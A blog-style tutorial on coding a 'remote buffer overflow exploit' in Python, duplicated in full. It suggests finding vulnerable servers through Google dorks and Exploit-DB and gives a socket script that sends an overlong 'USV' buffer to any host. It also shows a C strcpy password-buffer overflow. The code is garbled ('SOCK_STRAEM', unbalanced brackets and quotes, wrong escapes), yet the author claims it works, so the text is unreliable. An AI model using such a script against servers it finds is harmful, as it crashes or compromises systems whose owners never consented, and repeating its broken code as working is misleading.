Remote Buffer Overflow Exploit with Python
Hello, this time we are coding a Remote Buffer Overflow Exploit with Python that works with
You are going to need:
– Python 3.4
– Internet Connection
– A vulnerable server
– Computer with Windows or Linux
If you haven't got installed Python yet, download it from the following link:
https://www.python.org/downloads/
Step by Step Coding Remote Buffer Overflow Exploit with Python:
1. Finding a server for testing
This is more complicated. Try searching for dorks at GHDB (https://www.exploit-db.com/google-hacking-database/) or for vulnerable software at Exploit-DB (https://www.exploit-db.com).
2. Coding
Coding is the easy part. Begin from importing sys and socket, then, write the following code:
for carg in sys.argv:
if carg == "-s":
argnum = sys.argv.index(carg)
argnum += 1
host = sys.argv[argnum]
elif carg == "-p":
argnum = sys.argv.index(carg)
argnum += 1
port = sys.argv[argnum[
buffer = "\x41"* 3000
s = socket.socket(socket.AF_INET, socket.SOCK_STRAEM)
s.connect((host,port))
s.send("USV " + buffer + "//r//n//r”)
s.close()

Code should look like this:
Now, lets analyze the code. We already know the argument indentification script from my previous tutorial. The second line makes a buffer, that is \x41 multiplied 3000 times. Then we see the lines of declaring s as socket, connecting with it, sending the buffer and closing the socket. Looks pretty hard, but it isnt.
After you have done these steps above, its time to test out our script!
As we see, the script work really great. I have tested it on one of my servers with vulnerable software. Good luck on h4x1ng!
How to avoid RBO
This depends on programming language. As example, on C, you can be vulnerable to remote buffer overflow if you use code like this:
int authed = 0;
char password_buffer[16];
strcopy(password_buffer, your_password)
if (strcmp(password_buffer, password) == 0) {
authed = 1;
}
else {
authed = 0;
}
So, once the your_password is over 16, you can implement auth overflow, or if there are even more, you can get buffer overflow with segmentation fault error.
So, as I have already mentioned, in various cases, the solution differs.
You are going to need:
– Python 3.4
– Internet Connection
– A vulnerable server
– Computer with Windows or Linux
If you haven't got installed Python yet, download it from the following link:
https://www.python.org/downloads/
Step by Step Coding Remote Buffer Overflow Exploit with Python:
1. Finding a server for testing
This is more complicated. Try searching for dorks at GHDB (https://www.exploit-db.com/google-hacking-database/) or for vulnerable software at Exploit-DB (https://www.exploit-db.com).
2. Coding
Coding is the easy part. Begin from importing sys and socket, then, write the following code:
for carg in sys.argv:
if carg == "-s":
argnum = sys.argv.index(carg)
argnum += 1
host = sys.argv[argnum]
elif carg == "-p":
argnum = sys.argv.index(carg)
argnum += 1
port = sys.argv[argnum[
buffer = "\x41"* 3000
s = socket.socket(socket.AF_INET, socket.SOCK_STRAEM)
s.connect((host,port))
s.send("USV " + buffer + "//r//n//r”)
s.close()
Code should look like this:
Now, lets analyze the code. We already know the argument indentification script from my previous tutorial. The second line makes a buffer, that is \x41 multiplied 3000 times. Then we see the lines of declaring s as socket, connecting with it, sending the buffer and closing the socket. Looks pretty hard, but it isnt.
After you have done these steps above, its time to test out our script!
As we see, the script work really great. I have tested it on one of my servers with vulnerable software. Good luck on h4x1ng!
How to avoid RBO
This depends on programming language. As example, on C, you can be vulnerable to remote buffer overflow if you use code like this:
int authed = 0;
char password_buffer[16];
strcopy(password_buffer, your_password)
if (strcmp(password_buffer, password) == 0) {
authed = 1;
}
else {
authed = 0;
}
So, once the your_password is over 16, you can implement auth overflow, or if there are even more, you can get buffer overflow with segmentation fault error.
So, as I have already mentioned, in various cases, the solution differs.



No comments: